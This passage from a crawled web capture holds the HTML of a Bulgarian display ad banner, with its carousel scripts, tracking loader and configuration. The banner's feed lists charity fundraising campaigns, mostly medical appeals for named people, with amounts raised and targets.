0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=XIGvcdHpOG0hnojGkrOWUmiR2JxWHRup4zuSRSKxo1nRwhC8P3AJPmD25oQlsfo8vVWDiYWktwYAI7fPb3RG6_rwebBE-y5cM_BOr0fIyhMNEgpl-rDA3EKTAcomI4gcP-3TMAJDe5zUdgbyq6KSFDBAheQOgiawph9OwkCDmwUa7XFj8uX_vOlXw-Z48pL0PmAAjm3dDoJReyV0BA2fL_UjerAKs26yDwtJRcnJRCTh_smk47IHOn77yA5Rt1qQm1vuhO463-wNW_4-_iwRDpnedwk_KNTqwsAa4aVjGisE4yrfliTMZxMCyacHj6J58d_j_8bhaQaxC_MIyPb6PNMqRv2uyydxijQ-r5AxPL_m9xtWWRVPMdvUwUok-HWMA7NnC_l_4UxYP59N4rp2XxsS5nThEMUj0Mh50oOuiO_r7eGktaqxaOtA0HRniac-xsFq-KQT6lOrlL3Ijjy8RbCLlBd0Y529l3ap0hmCWmEJ9_OBNjp0EQ2grSPyfTPc2tOGjcvzX2y3la5DhgrPIVX1k_Q5z9kPtmGZBuaMMCSl9MeIJ-sS58mIvM9FqdgXAtxdMavUfMVnlMEdUalMa092ZNJZHp0tt7xRWGTQvLExsCvOTMkj9-57rFs8rx-41tzaCkGYq96GUP1gHzP4F3pPqNSuTrOhrW85Qby-STcj7z3BbeopHFxPdbYQYJjCvfStXjqSlS3zvp7QkEzPMzJB4gay9OO_Dgf_GgoolyZ96CM1NlFSeaWYy8T-en99g9JU3B0hQxH6gIBkKy8XVZPMgdJRrtAw8IxTFOk2Exhgl_3d-0artUpwielcv2HvaDE4PVESH1C2OWZmK6oEmuGE8udg3IHPJUvMR0l52QqL6O7LpPz0lw,,
body_size: 8954
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=vyhQ5D_S2RGS76CKVr2Mu2Q0mmXKQUPwvSkfQygbDWgobGroHUX-7gs9ddnKzWAX_JgZuc-liiCy799NR-pWsodrILHwTRjMOIATbpw2ObWaD65UaTathWbFTSaNrAFAbjo9U-TnDpn8H_z9rLrCEw,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_8550","id":"8550","url":"https:\/\/pavelandreev.org\/bg\/campaign\/vrni-jivota-na-ivan\/ea-985366e80673","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8550.jpg?t=1769094683","additional_image":"","title":"\u0412\u044a\u0440\u043d\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0418\u0432\u0430\u043d","description":"2026-02-15","brand":"1686","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"98496.77","raw_price":"98496.772891","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1769308293","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-02-14","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"165169.26","raw_price":"165169.257317","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_8584","id":"8584","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-plamen\/ea-fd174b670e83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8584.jpg?t=1769653994","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043b\u0430\u043c\u0435\u043d","description":"2026-03-25","brand":"91","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3854.76","raw_price":"3854.7605","original_price":"9500.00","raw_original_price":"9500"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1769653874","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-03-26","brand":"6391","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"218101.49","raw_price":"218101.490414","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_4387","id":"4387","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shans-za-zivot-na-mixaela\/ea-9fa09a68b94e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4387.jpg?t=1769308330","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041c\u0438\u0445\u0430\u0435\u043b\u0430","description":"2026-02-28","brand":"133","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3280.01","raw_price":"3280.009","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_200","id":"200","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-viktor-da-se-izlekuva\/ea-a8fe223c713b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/200.jpg?t=1769653899","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0412\u0438\u043a\u0442\u043e\u0440 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-28","brand":"15248","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"471474.93","raw_price":"471474.93340549","original_price":"500000.00","raw_original_price":"500000"},{"key":"271_914","id":"914","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-stanimir\/ea-d9041cfd3f7d","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/914.jpg?t=1769481148","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13374.68","raw_price":"13374.678567207","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_11074","id":"11074","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-maya-v-borbata-s-raka\/ea-1d637033bb29","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11074.jpg?t=1769394669","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041c\u0430\u044f \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0440\u0430\u043a\u0430","description":"2026-02-10","brand":"1466","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30505.18","raw_price":"30505.184091","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_2381","id":"2381","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-rosi\/ea-271a1c722402","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2381.jpg?t=1769567614","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0420\u043e\u0441\u0438","description":"2026-02-28","brand":"695","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20959.04","raw_price":"20959.038729","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1769654045","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-02-15","brand":"602","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"18902.48","raw_price":"18902.475762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_10693","id":"10693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-svetleto\/ea-4ce032ba8134","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10693.jpg?t=1769653881","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0421\u0432\u0435\u0442\u043b\u0435\u0442\u043e","description":"2026-02-05","brand":"1740","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"64922.27","raw_price":"64922.268795","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_122","id":"122","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shtastlivo-detstvo-za-malkata-vanesa\/ea-13b3a2df133f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/122.jpg?t=1769654049","additional_image":"","title":"\u0429\u0430\u0441\u0442\u043b\u0438\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0412\u0430\u043d\u0435\u0441\u0430","description":"2027-01-10","brand":"302","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"29818.67","raw_price":"29818.669444226","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 